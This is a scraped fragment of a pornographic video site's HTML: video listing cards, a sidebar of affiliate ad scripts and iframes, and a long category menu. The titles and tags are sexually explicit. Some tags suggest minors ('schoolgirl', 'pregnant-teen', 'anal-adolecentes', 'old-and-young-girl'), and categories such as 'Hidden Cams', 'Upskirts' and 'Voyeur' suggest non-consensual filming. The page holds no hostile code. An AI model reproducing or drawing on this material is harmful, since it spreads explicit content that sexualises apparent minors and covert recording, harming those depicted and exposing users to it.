<article data-video-uid="14" data-post-id="90187" class="loop-video thumb-block post-90187 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur-anal tag-amateur-fisting tag-anal-gape tag-anal-prolapse tag-anal-stretching tag-closeup-fisting tag-double-fisting tag-double-penetration tag-dp tag-first-time-anal tag-fisting-both-holes tag-pussy-gape tag-pussy-stretching tag-ruined-holes tag-self-double-fist tag-self-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/my-first-attempt-at-double-fisting/" title="My first attempt at double fisting!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)1.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)2.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)3.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)4.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)5.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)6.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)7.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)8.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)9.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)10.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)11.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)12.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)13.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)14.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)15.jpg,https://ei.phncdn.com/videos/202009/26/355269952/original/(m=eafTGgaaaa)(mh=DJkEvQ52QIOPm9aS)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/my-first-attempt-at-double-fisting.jpg" alt="My first attempt at double fisting!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>My first attempt at double fisting!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="176543" class="loop-video thumb-block post-176543 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-fisting tag-gaping tag-hd tag-masturbation tag-redhead tag-solo tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/sex-ftv-girls-vanna-redhead-dancing-fisting-hand-hard-deep/" title="Sex ftv girls Vanna redhead dancing fisting hand hard deep">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/sex-ftv-girls-vanna-redhead-dancing-fisting-hand-hard-deep.jpg" alt="Sex ftv girls Vanna redhead dancing fisting hand hard deep"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Sex ftv girls Vanna redhead dancing fisting hand hard deep</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="78602" class="loop-video thumb-block post-78602 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-playing tag-rough post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/playing-rough/" title="Playing rough">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/playing-rough.jpg" alt="Playing rough"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Playing rough</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
